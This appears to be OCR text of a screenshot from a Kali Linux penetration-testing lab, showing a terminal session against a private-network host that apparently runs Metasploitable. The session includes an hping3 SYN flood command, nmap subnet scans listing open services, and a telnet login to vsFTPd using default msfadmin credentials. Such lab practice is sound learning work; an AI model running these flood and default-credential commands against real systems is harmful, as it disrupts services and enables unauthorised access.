 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
05:40 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# hping3 -S --flood -V -p 80 192.168.1.129
using eth0, addr: 192.168.1.130, MTU: 1500
HPING 192.168.1.129 (eth0 192.168.1.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.129 hping statistic ---
30576538 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─# nmap --version 1 ⨯
Nmap version 7.91 ( https://nmap.org )
Platform: x86_64-pc-linux-gnu
Compiled with: liblua-5.3.3 openssl-1.1.1g libssh2-1.8.0 libz-1.2.11 libpcre-8.39 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
┌──(root💀kali)-[~]
└─# telnet 192.168.1.129 21
Trying 192.168.1.129...
Connected to 192.168.1.129.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
^]
530 Please login with USER and PASS.
msfadmin
530 Please login with USER and PASS.
USER msfadmin
331 Please specify the password.
PASS msfadmin
230 Login successful.
^]
500 Unknown command.
421 Timeout.
Connection closed by foreign host.
┌──(root💀kali)-[~]
└─# nmap 192.168.1.0/24 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-08 16:47 IST
Nmap scan report for 192.168.1.129
Host is up (0.0025s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Right Ctrl
Links
ENG
17:40
08-04-2023